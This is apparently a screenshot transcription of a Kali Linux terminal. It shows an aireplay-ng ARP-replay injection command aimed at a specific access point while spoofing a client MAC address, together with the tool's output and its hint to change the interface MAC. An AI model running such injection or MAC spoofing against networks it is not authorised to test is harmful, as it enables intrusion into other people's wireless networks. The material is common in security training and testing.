 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -3 -b E8:94:F6:62:1E:8E -h 20:10:7A:45:36:61 --ignore-negative-one
mon0
The interface MAC (80:1F:02:8F:34:D5) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 20:10:7A:45:36:61
21:14:33 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
Saving ARP requests in replay_arp-0926-211433.cap
You should also start airodump-ng to capture replies.
Read 1091 packets (got 0 ARP requests and 77 ACKs), sent 0 packets...(0 pps)
KALI LINUX
The quieter you become, the more you are able to hear.